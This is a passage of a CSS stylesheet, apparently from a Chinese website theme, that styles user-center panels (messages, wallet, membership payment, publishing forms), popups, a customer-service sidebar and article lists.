    max-width: 400px;
    text-overflow: ellipsis;
    overflow: hidden;
}
.wztkj_user_message table tbody td span {
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #ff4f15;
}

.wztkj_user_message .wztkj_message_unread td {
    color: #000;
}
.wztkj_user_message .wztkj_message_read td {
    color: #999;
}
.wztkj_user_message .wztkj_message_read td span {
    background-color: #999;
}

.wztkj_user_messgae_tab li,
.wztkj_user_hobby_tab li,
.wztkj_user_order_tab li {
    display: inline-block;
    width: 88px;
    height: 32px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 24px;
    text-align: center;
    line-height: 32px;
    color: #666;
    margin-right: 10px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: all 0.4s;
}
.wztkj_user_message,
.wztkj_user_hobby_tabs {
    display: none;
}
.wztkj_user_message._block,
.wztkj_user_hobby_tabs._block {
    display: block;
}
.wztkj_user_messgae_tab .wztkj_user_message_tab_this,
.wztkj_user_hobby_tab .wztkj_user_hobby_tab_this,
.wztkj_user_order_tab .wztkj_user_order_tab_this {
    border: 1px solid var(--theme-hover-color);
    color: var(--theme-hover-color);
}
.wztkj_user_order_tab>li:last-child {
    margin-right: 0;
}
.wztkj_user_order_tabs>li {
    display: none;
}
.wztkj_user_message  {
    overflow-x: auto;
}
.wztkj_user_message table,
.wztkj_user_order_tabs table {
    width: 100%;
}
.wztkj_user_message table thead,
.wztkj_user_order_tabs table thead {
    background-color: #fafafa;
}
.wztkj_user_message table thead th,
.wztkj_user_order_tabs table thead th {
    font-size: 14px;
    padding: 12px 10px;
    text-align: center;
    color: rgba(0,0,0,.85);
    font-weight: 500;
    white-space: nowrap;
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
    box-sizing: border-box;
}
.wztkj_user_message table tbody td,
.wztkj_user_order_tabs table tbody td {
    font-size: 14px;
    font-weight: 500;
    padding: 12px 10px;
    text-align: center;
    color: #000000;
    white-space: nowrap;
    box-sizing: border-box;
}
.wztkj_user_message table tbody tr,
.wztkj_user_order_tabs table tbody tr {
    border-bottom: 1px solid #eeeeee;
}
.wztkj_user_r_box table tbody tr:hover {
    background-color: #fafafa;
}
.wztkj_user_order_tabs table tbody td a {
    color: var(--theme-hover-color);
    display: inline-block;
    max-width: 337px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
/* 我的钱包 */
.wztkj_user_mywalsh {
    display: flex;
    justify-content: space-between;
    flex: none;
}
.wztkj_user_mywallet,
.wztkj_user_mycash {
    /*width: 100%;*/
    width: 445px;
    height: 200px;
    background-size: cover;
    background-repeat: no-repeat;
    padding: 24px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-sizing: border-box;
}
.wztkj_user_mywallet {
    background-image: url([data-uri]);
}
.wztkj_user_mycash {
    background-image:url('[data-uri]');
}
.wztkj_user_mywallet_top {
    display: flex;
    justify-content: space-between;
    font-size: 14px;
}
.wztkj_user_mywallet_top a {
    color: var(--theme-hover-color);
    display: block;
}
.wztkj_user_mywallet_bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.wztkj_user_mywallet_bottom p {
    font-size: 36px;
    font-weight: 600;
    color: #222;
}
.wztkj_user_mywallet_bottom a {
    color: #fff;
}
.wztkj_user_mywalsh_tab {
    margin-bottom: 16px;
}
.wztkj_user_mywalsh_tab li {
    display: inline-block;
    width: 88px;
    height: 32px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 24px;
    text-align: center;
    line-height: 32px;
    color: #666;
    margin-right: 16px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: all 0.4s;
}
.wztkj_user_mywalsh_tab .wztkj_user_mywalsh_tab_this {
    border: 1px solid var(--theme-hover-color);
    color: var(--theme-hover-color);
}
.wztkj_user_mywalsh_tab>li:last-child {
    margin-right: 0;
}
.wztkj_user_mywalsh_tabs>li {
    display: none;
    overflow: auto;
}
.wztkj_user_mywalsh_tabs table thead {
    background-color: #fafafa;
}
.wztkj_user_mywalsh_tabs table thead th {
    font-size: 14px;
    padding: 12px 0;
    text-align: center;
    color: rgba(0,0,0,.85);
    font-weight: 500;
}
.wztkj_user_mywalsh_tabs table tbody td {
    font-size: 14px;
    font-weight: 500;
    padding: 12px 0;
    text-align: center;
    color: #000000;
    white-space: nowrap;
}
.wztkj_user_mywalsh_tabs table tbody tr {
    border-bottom: 1px solid #eeeeee;
}
/* 我的发布 */
.wztkj_user_myfb_tab {
    margin-bottom: 16px;
    overflow: auto;
}
.wztkj_user_myfb_tab li {
    display: inline-block;
    width: 88px;
    height: 32px;
    font-size: 14px;
    border: 1px solid #ccc;
    border-radius: 24px;
    text-align: center;
    line-height: 32px;
    color: #666;
    margin-right: 16px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: all 0.4s;
}
.wztkj_user_myfb_tab .wztkj_user_myfb_tab_this {
    border: 1px solid var(--theme-hover-color);
    color: var(--theme-hover-color);
}
.wztkj_user_myfb_tab>li:last-child {
    margin-right: 0;
}
.wztkj_user_myfb_tabs {
    overflow: auto;
}
.wztkj_user_myfb_tabs>li {
    display: none;
}
.wztkj_user_myfb_tabs table {
    width: 100%;
}
.wztkj_user_myfb_tabs table thead {
    background-color: #fafafa;
}
.wztkj_user_myfb_tabs table thead th {
    font-size: 14px;
    padding: 12px 0;
    text-align: center;
    color: rgba(0,0,0,.85);
    font-weight: 500;
    white-space: nowrap;
    padding-left: 8px;
    padding-right: 8px;
    box-sizing: border-box;
}
.wztkj_user_myfb_tabs table thead th:first-child {
    width: 400px;
}
.wztkj_user_myfb_tabs table tbody td:first-child {
    max-width: 400px;
    text-overflow: ellipsis;
    overflow: hidden;
}
.wztkj_user_myfb_tabs table tbody td {
    font-size: 14px;
    font-weight: 500;
    padding: 12px 0;
    text-align: center;
    color: #000000;
    white-space: nowrap;
    padding-left: 8px;
    padding-right: 8px;
    box-sizing: border-box;
}
.wztkj_user_myfb_tabs table tbody tr {
    border-bottom: 1px solid #eeeeee;
}

/* 列表暂无提示 */
.wztkj_tabnotyet {
    position: relative;
    z-index: 1;
    margin-top: -1px;
    padding: 16px 16px;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    text-align: center;
    background: #fff;
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    border-radius: 0 0 var(--border-radius) var(--border-radius);
}

/* 会员中心 */
.wztkj_user_hyzx_time {
    font-size: 16px;
    color: #575757;
    display: flex;
    align-items: flex-end;
    position: relative;
}
.wztkj_user_hyzx_expiretime_box {
    margin-top: 15px;
}
.wztkj_user_hyzx_expiretime {
    font-size: 14px;
    opacity: 0.6;
    margin-left: 10px;
}
/*.wztkj_user_hyzx_time_recharge {*/
/*    position: absolute;*/
/*    top: 0;*/
/*    right: 0;*/
/*    font-size: 14px;*/
/*    opacity: 0.6;*/
/*}*/
.wztkj_user_hyzx_member {
    margin-top: 15px;
}
.wztkj_user_hyzx_member_tab {
    display: flex;
    justify-content: center;
}
.wztkj_user_hyzx_member_tab>li {
    position: relative;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100px;
    height: 118px;
    background: #ffffff;
    padding: 16px 0;
    border: 1px solid #ccd0d7;
    border-radius: var(--border-radius);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 12px;
    transition: .15s;
}
.wztkj_user_hyzx_member_tab>li:hover {
    background-color: var(--theme-hover-color);
}

li.wztkj_user_hyzx_member_tab_active {
    background-color: var(--theme-hover-color);
}
.wztkj_user_hyzx_member_tab li.wztkj_user_hyzx_member_tab_active div,
.wztkj_user_hyzx_member_tab li.wztkj_user_hyzx_member_tab_active span {
    color: #FFF;
}

.wztkj_user_hyzx_member_tab>li:hover span {
    color: #FFF;
}
.wztkj_user_hyzx_member_tab>li:hover div {
    color: #FFF;
}
.wztkj_user_hyzx_member_tab>li:last-child {
    margin-right: 0;
}
.wztkj_user_hyzx_member_tab>li>div {
    width: 100px;
    font-family: PingFangSC-Regular;
    font-size: 14px;
    color: #282828;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    flex-shrink: 0;
}
.wztkj_user_hyzx_member_tab .wztkj_user_hyzx_member_tab_this {
    border: 2px solid var(--theme-hover-color);
    padding: 15px 0;
}
.wztkj_user_hyzx_member_tab>li>span {
    margin-top: 8px;
    font-family: MicrosoftYaHei-Bold;
    font-weight: bold;
    font-size: 24px;
    color: var(--theme-hover-color);
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.wztkj_user_hyzx_member_tab>li>span:nth-of-type(2) {
    font-size: 20px;
    margin-top: 0;
}
.wztkj_user_hyzx_member_tab>li>em {
    font-family: MicrosoftYaHei;
    font-size: 14px;
    color: #6d757a;
    letter-spacing: 0;
    text-align: center;
    text-decoration: line-through;
    margin-top: 5px;
}
.wztkj_user_hyzx_explain_tabs {
    margin-top: 12px;
    /*height: 18px;*/
}
.wztkj_user_hyzx_explain_tabs li {
    display: none;
    color: #717171;
    font-size: 12px;
    font-family: MicrosoftYaHei;
    text-align: center;
}
.wztkj_user_hyzx_paymentmode {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 154px;
    margin-top: 15px;
    background: #ffffff;
    border-radius: var(--border-radius);
    border: 1px solid #e5e9ef;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    
    justify-content: center;
    align-items: center;
}
.wztkj_user_hyzx_paymentmode_l {
    width: 100px;
    height: 100%;
    background: #f4f5f7;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.wztkj_user_hyzx_time_recharge a {
    padding: 10px 20px;
    border: 1px solid;
    display: inline-block;
}
.wztkj_user_hyzx_time_recharge a + a {
    margin-left: 20px;
}

.wztkj_user_hyzx_paymentmode_r {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.wztkj_user_hyzx_paymentmode_l>div {
    cursor: pointer;
    width: 100px;
    height: 40px;
    font-family: MicrosoftYaHei;
    font-size: 12px;
    color: #6d757a;
    text-align: center;
    line-height: 40px;
}
.wztkj_user_hyzx_paymentmode_l>.wztkj_user_hyzx_paymentmode_l_this {
    cursor: default;
    background: #ffffff;
}
.wztkj_user_hyzx_paymentmode_r>div {
    text-align: center;
    color: #6d757a;
}
.wztkj_user_hyzx_paymentmode_r>div>p {
    margin-top: 5px;
    font-family: MicrosoftYaHei-Bold;
    font-size: 14px;
}
.wztkj_user_hyzx_paymentmode_r>div>p:first-child {
    margin-top: 0;
}
.wztkj_user_hyzx_paymentmode_r>div>p>span {
    font-family: MicrosoftYaHei-Bold;
    font-weight: bold;
    font-size: 24px;
    color: var(--theme-hover-color);
}
.wztkj_user_hyzx_paymentmode_r button {
    cursor: pointer;
    width: 150px;
    height: 32px;
    background: var(--theme-hover-color);
    border-radius: var(--border-radius);
    font-family: MicrosoftYaHei;
    font-size: 14px;
    color: #ffffff;
    text-align: center;
    line-height: 32px;
    margin: 0 auto;
    margin-top: 10px;
    border: 0;
}


/* 个人中心充值弹出 */
.wztkj_user_popup span {
    cursor: pointer;
}
.wztkj_user_popup span + span {
    margin-left: 10px;
}
.wztkj_user_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99999;
    width: 400px;
    background-color: #fff;
    border-radius: var(--border-radius);
    overflow: hidden;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_user_popup h3 {
    height: 42px;
    line-height: 42px;
    border-bottom: 1px solid #eee;
    font-size: 14px;
    color: #333;
    background-color: #F8F8F8;
    box-sizing: border-box;
    padding: 0 80px 0 20px;
    font-weight: 400;
}
.wztkj_user_popup h3 .wztkj_user_popup_span {
    color: var(--theme-hover-color);
    animation: redshadow 1s ease-in-out infinite;
}
@keyframes redshadow {
    0%, 100% {
        box-shadow: 0 0 10px rgb(255, 0, 0, 1); 
    }
    50% {
        box-shadow: 0 0 10px rgb(255, 255, 255, 1);
    }
}
.wztkj_user_popup_val {
    position: relative;
    padding: 20px 20px 10px;
    line-height: 24px;
    word-break: break-all;
    overflow: hidden;
    font-size: 14px;
    overflow-x: hidden;
    overflow-y: auto;
}
.wztkj_user_open .wztkj_user_popup_val {
    display: none;
}
.wztkj_user_open .wztkj_user_popup_val_show {
    display: block;
}
.wztkj_user_popup_val input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    border: 1px solid #ddd;
    border-radius: var(--border-radius);
    /*color: #aaa;*/
    font-size: 14px;
    padding: 10px;
    height: 40px;
    vertical-align: middle;
    border-radius: var(--border-radius);
}
.wztkj_user_popup_val>p {
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
.wztkj_buy_carm_btn {
    padding: 5px 10px;
    background-color: #CC0033;
    border-radius: var(--border-radius);
    font-size: 14px;
    color: #FFF;
    float: left;
}
.wztkj_buy_carm_btn:hover {
    color: #fff;
}
.wztkj_user_popup_val .wztkj_user_carmy_price {
    text-align: left;
}
.wztkj_user_popup_val>p>a {
    color: #ff0000;
}
.wztkj_user_popup_ft {
    padding:  0 20px 20px;
    text-align: right;
}
.wztkj_user_popup_ft span {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 18px;
    background-color: var(--theme-hover-color);
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    border: none;
    border-radius: var(--border-radius);
    cursor: pointer;
    opacity: 0.8;
    transition: all 0.5s;
}
.wztkj_user_popup_ft span:hover {
    opacity: 1;
}


/* 公告弹出 */
.wztkj_notice {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99999;
    width: 400px;
    background-color: #fff;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_notice .wztkj_noticebg {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 25px;
    height: 25px;
    cursor: pointer;
}
.wztkj_notice .wztkj_noticebg img {
    width: 100%;
    height: 100%;
}
.wztkj_notice h3 {
    height: 42px;
    line-height: 42px;
    border-bottom: 1px solid #eee;
    font-size: 18px;
    color: #333;
    background-color: #F8F8F8;
    box-sizing: border-box;
    font-weight: 600;
    text-align: center;
    
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
}
.wztkj_notice_val  {
    position: relative;
    padding: 20px 20px 20px;
    line-height: 24px;
    word-break: break-all;
    overflow: hidden;
    font-size: 14px;
    overflow-x: hidden;
    overflow-y: auto;
}
.wztkj_notice_ft {
    display: none;
    padding:  0 20px 20px;
    text-align: right;
}
.wztkj_notice_ft span {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 18px;
    background-color: var(--theme-hover-color);
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    border: none;
    border-radius: var(--border-radius);
    cursor: pointer;
    opacity: 0.8;
    transition: all 0.5s;
}
.wztkj_notice_ft span:hover {
    opacity: 1;
}

/* 图片弹出 */
.wztkj_imgpopup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99999;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_imgpopup>a>img {
    border-radius: var(--border-radius);
    max-width: 600px;
}
.wztkj_imgpopupbg {
    position: absolute;
    top: 0px;
    right: -40px;
    width: 25px;
    height: 25px;
    cursor: pointer;
}
.wztkj_imgpopupbg img {
    width: 100%;
    height: 100%;
}

/* 我的发布 */
.wztkj_release {
    background-color: #fbfbfb;
    padding: 23px 0;
}
.wztkj_release_l {
    position: sticky;
    top: 23px;
    left: 0;
    right: 0;
    float: left;
    width: 280px;
    margin-right: 20px;
    background-color: #fff;
    border-radius: var(--border-radius);
    box-sizing: border-box;
    padding: 32px 0;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_release_r {
    float: left;
    width: 960px;
}

.wztkj_notice_success,
.wztkj_notice_fail {
    line-height: 1.5;
    background-color: #FFF;
    margin: 10px 0;
    padding: 10px 20px;
    box-shadow: var(--theme-title-shadow);
    border-radius: 2px;
    position: relative;
}
.wztkj_notice_success::before,
.wztkj_notice_fail::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 5px;
    height: 100%;
    background-color: #3be226;
}
.wztkj_notice_fail::before {
    background-color: #CC0033;
}

.wztkj_release_lls>li {
    box-sizing: border-box;
    padding-left: 96px;
    height: 45px;
    line-height: 45px;
    font-size: 14px;
    cursor: pointer;
    overflow: hidden;
    transition: all 0.5s;
    display: flex;
    position: relative;
    user-select: none;
}
.wztkj_release_lls>li>span {
    margin-right: 10px;
}
.wztkj_release_lls>li::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 45px;
    width: 0;
    opacity: 0.2;
    transition: all 0.5s;
    background-color: var(--theme-hover-color);
}
.wztkj_release_lls>.wztkj_release_lls_xz {
    color: var(--theme-hover-color);
    background-color: var(--theme-hover-color);
}
.wztkj_release_lls>li:hover::after {
    width: 100%;
}
.wztkj_release_r>ul>li {
    display: none;
}
.wztkj_release_r>ul>li>h3 {
    background-color: #fff;
    height: 56px;
    box-sizing: border-box;
    line-height: 56px;
    padding: 0 30px;
    font-size: 16px;
    color: #222;
    font-weight: 400;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
}
.wztkj_release_r_box {
    margin-top: 24px;
    background-color: #fff;
    border-radius: var(--border-radius);
    /* padding: 50px 30px; */
    padding: 30px;
    box-shadow: var(--theme-title-shadow);
    position: relative;
}
.wztkj_release_r_box>p {
    font-size: 14px;
    font-weight: 700;
    color: #999999;
    margin-top: 35px;
}
.wztkj_release_r_boxs {
    position: relative;
    overflow: hidden;
    margin-top: 20px;
}
/* 商品 */
.wztkj_release_r_waresr_fontls {
    position: absolute;
    top: 7px;
    right: 15px;
    color: #999999;
    font-size: 14px;
}
.wztkj_release_r_waresr_fontls em {
    color: #575757;
}
.wztkj_release_r_boxs p {
    margin-top: 10px;
    font-size: 14px;
    color: #999999;
}
.wztkj_release_r_add {
    font-size: 14px;
    color: var(--theme-hover-color);
    cursor: pointer;
    position: absolute;
    top: 7px;
    left: 333px;
    user-select: none;
}
.wztkj_release_r_label {
    display: flex;
    margin-top: 10px;
    flex-wrap: wrap;
}
.wztkj_release_r_label li {
    padding: 0 18px;
    padding-right: 30px;
    height: 32px;
    background: #ebebeb;
    border-radius: var(--border-radius);
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Regular;
    font-weight: 400;
    text-align: center;
    color: #999;
    line-height: 32px;
    position: relative;
    /*margin-bottom: 8px;*/
    margin-right: 10px;
    cursor: pointer;
    margin-bottom: 5px;
}
.wztkj_release_r_label li span {
    position: absolute;
    right: 5px;
    top: 6px;
    /*font-size: 10px;*/
    cursor: pointer;
    width: 20px;
    height: 20px;
}
.wztkj_release_r_label li span img {
    width: 100%;
    height: 100%;
    vertical-align: super;
}
.wztkj_release_r_boxs input[type=text],
.wztkj_release_r_boxs input[type=number] {
    height: 33px;
    border: 1px solid #dddddd;
    border-radius: var(--border-radius);
    box-sizing: border-box;
    color: #999999;
    font-size: 14px;
    padding-left: 15px;
    width: 100%;
}
.wztkj_release_r_boxs textarea {
    box-sizing: border-box;
    margin: 0;
    font-variant: tabular-nums;
    list-style: none;
    font-feature-settings: "tnum";
    position: relative;
    display: inline-block;
    width: 100%;
    height: 128px;
    padding: 4px 11px;
    color: rgba(0,0,0,.65);
    font-size: 14px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #d9d9d9;
    border-radius: var(--border-radius);
    max-width: 100%;
    line-height: 1.5;
    vertical-align: bottom;
    transition: all .3s,height 0s;
}
.wztkj_release_r_boxs_shangchuan {
    display: block;
    width: 109px;
    height: 33px;
    line-height: 33px;
    font-size: 14px;
    color: #999999;
    border: 1px solid #dddddd;
    text-align: center;
    border-radius: var(--border-radius);
    cursor: pointer;
}

/* 发布文章 */
.wztkj_release_r_imgl {
    float: left;
    width: 100px;
    height: 100px;
    box-sizing: border-box;
    overflow: hidden;
    border-radius: var(--border-radius);
    border: 1px solid #dddddd;
    display: flex;
    margin-right: 20px;
    align-items: center;
}
.wztkj_release_r_imgl img {
    width: 100%;
    height: 100%;
}
.wztkj_release_r_imgr input {
    display: none;
}
.wztkj_release_r_imgr {
    float: left;
    width: calc(100% - 120px);
}
.wztkj_release_r_imgr span {
    display: block;
    width: 109px;
    height: 33px;
    line-height: 33px;
    font-size: 14px;
    color: #999999;
    border: 1px solid #dddddd;
    text-align: center;
    border-radius: var(--border-radius);
    cursor: pointer;
}
.wztkj_release_r_imgr p {
    margin-top: 10px;
    font-size: 14px;
    color: #999999;
}
.wztkj_release_r_article_fontls {
    position: absolute;
    top: 7px;
    right: 15px;
    color: #999999;
    font-size: 14px;
}
.wztkj_release_r_article_fontls em {
    color: #575757;
}

/* 发布视频 */

.wztkj_release_r_video_fontls {
    position: absolute;
    top: 7px;
    right: 15px;
    color: #999999;
    font-size: 14px;
}
.wztkj_release_r_video_fontls em {
    color: #575757;
}


/* 侧边栏 */
.wztkj_sidebar_right {
    order: 1;
}

/* 客服侧边栏 */
.wztkj_sidekefu {
    position: fixed;
    right: 0;
    bottom: 200px;
    width: 50px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
    z-index: 9999;
}
.wztkj_sidekefu>div {
    width: 50px;
    background: #fff;
    text-align: center;
    padding: 6px 0;
    border-bottom: 1px solid #eee;
    cursor: pointer;
    font-size: 12px;
    color: #22222266;
    user-select: none;
    transition: all 0.5s;
    position: relative;
}
.wztkj_sidekefu>div:hover {
    background-color: var(--theme-hover-color);
    color: #fff;
}
.wztkj_sidekefu>div>span {
    font-size: 22px;
    display: block;
}
.wztkj_sidekefu>div>a {
    color: #22222266;
    transition: all 0.5s;
}
.wztkj_sidekefu>div:hover>a {
    color: #fff;
}
.wztkj_sidekefu>div>a>span {
    font-size: 22px;
    display: block;
}
.wztkj_sidekefu_popup {
    display: none;
    position: absolute;
    top: 50%;
    left: -160px;
    width: 140px;
    /*height: 100px;*/
    transform: translate(0px, -50%);
    padding-right: 20px;
    color: #575757;
}
.wztkj_sidekefu_popup_box {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    background-color: #fff;
    position: relative;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
}
.wztkj_sidekefu_popup_box::after {
    content: "";
    position: absolute;
    top: 50%;
    right: -20px;
    transform: translate(0px , -50%);
    border: 10px solid #fff;
    border-bottom: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
}
.wztkj_sidekefu_popup_box .wztkj_sidekefu_content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    position: relative;
    padding-top: 10px;
}
.wztkj_sidekefu_popup_box .wztkj_sidekefu_content::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 2px;
    background-color: var(--theme-hover-color);
    transform: scaleX(0);
    transition: .2s;
}
.wztkj_sidekefu_popup_box .wztkj_sidekefu_content:hover::after {
    transform: scaleX(1);
}
.wztkj_sidekefu_popup_box .wztkj_sidekefu_content p {
    width: 100%;
    padding: 5px 5px 10px;
    box-sizing: border-box;
    border-bottom: 1px solid #ddd;
}
.wztkj_sidekefu_popup_box img {
    width: 100%;
}
.wztkj_sidekefu_popup_box a {
    color: #575757;
}


/* 分类筛选 */
.wztkj_screen {
    /*padding: 30px 0;*/
    /*padding: 20px 0 0;*/
    color: #999999;
    font-size: 14px;
    box-shadow: 0 20px 26px -20px rgb(140 140 140 / 60%);
    /*margin-bottom: 30px;*/
}
.wztkj_screen_box {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
}
.wztkj_screen_box_title {
    white-space: nowrap;
    width: 70px;
    height: 22px;
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Medium;
    font-weight: 600;
    text-align: left;
    color: #222;
    line-height: 22px;
    text-align-last: justify;
}
.wztkj_screen_box_shaixuanbox {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    width: 1140px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 35px;
}
.wztkj_screen_box_shaixuanbox>a{
    margin-right: 8px;
    margin-bottom: 14px;
    padding: 0px 8px;
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Regular;
    font-weight: 400;
    text-align: center;
    color: #666;
    line-height: 22px;
    cursor: pointer;
}
.wztkj_screen_box_shaixuanbox>a:hover {
    color: var(--theme-hover-color);
}
.wztkj_screen_box_zhankai {
    color: var(--theme-hover-color);
    cursor: pointer;
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Medium;
    font-weight: 500;
    line-height: 22px;
}
.wztkj_secondbox {
    border-top: 1px dashed rgb(225, 226, 228);
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    position: relative;
    align-items: center;
    height: 48px;
}
.wztkj_secondboxl {
    padding: 13px 0;
    margin-right: 32px;
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Regular;
    font-weight: 400;
    text-align: left;
    color: #666;
    line-height: 21px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    cursor: pointer;
}
.wztkj_secondboxl_title {
    text-align-last: justify;
    white-space: nowrap;
    width: 70px;
    height: 22px;
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Medium;
    font-weight: 600;
    text-align: left;
    color: #222;
    line-height: 22px;
}
.wztkj_secondbox_txtbtn {
    margin-right: 8px;
    /* margin-bottom: 14px; */
    padding: 0px 8px;
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Regular;
    font-weight: 400;
    text-align: center;
    color: #666;
    line-height: 22px;
    cursor: pointer;
    position: relative;
    user-select: none;
}
.wztkj_secondbox_txtbtn span {
    vertical-align: bottom;
    margin-right: 5px;
}
.wztkj_secondbox_txtbtn em {
    position: absolute;
    top: 65%;
    right: -5px;
    transform: translate(0px , -50%);
    width: 0;
    height: 0;
    border: 5px solid #868686;
    border-bottom: 5px solid transparent;
    border-right: 5px solid transparent;
    /*border-top: 10px solid transparent;*/
    border-left: 5px solid transparent;
}
.wztkj_secondboxr {
    padding: 13px 0;
    /*margin-right: 32px;*/
    font-size: 14px;
    font-family: PingFangSC,PingFangSC-Regular;
    font-weight: 400;
    text-align: left;
    color: #666;
    line-height: 21px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    cursor: pointer;
}


/* 文章列表 */
.wztkj_articlels {
    /*margin-top: 20px;*/
    margin-bottom: 20px;
}
.wztkj_sidebar .wztkj_articlels {
    margin-top: 0;
}
.wztkj_articlels>ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wztkj_articlels>ul>li {
    width: 100%;
    transition: all 0.4s;
    height: 163px;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
    overflow: hidden;
    box-sizing: border-box;
    padding: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 20px;
    background-color: #FFF;
}
.wztkj_articlels>ul>li:hover .wztkj_articlels_img img {
    transform: scale(1.2);
}
.wztkj_articlels_img {
    flex-shrink: 0;
    margin-bottom: 0;
    margin-right: 20px;
    width: 240px;
    position: relative;
    border-radius: 4px;
    overflow: hidden;
}
.wztkj_articlels_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    transform: scale(1);
    transition: .5s;
}
.wztkj_articlels_text {
    width: 100%;
    position: relative;
    
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}
.wztkj_articlels_text>h3,
.wztkj_articlels_text>h2 {
    font-size: 16px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    white-space: normal;
}
.wztkj_articlels_text>p {
    font-size: 13px;
    margin-top: 2px;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    white-space: normal;
    color: #888;
}
.wztkj_articlels_text_ft {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    letter-spacing: .2px;
    margin-top: 6px;
    position: relative;
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
    justify-content: space-between;
}
.wztkj_articlels_text_ft>div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 12px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    color: #bdbdbd;
    letter-spacing: -0.2px;
}
.wztkj_articlels_text_ft img {
    width: 20px;
    height: 20px;
    vertical-align: top;
    object-fit: cover;
    object-position: center;
}
.wztkj_articlels_text_ft>div>span {
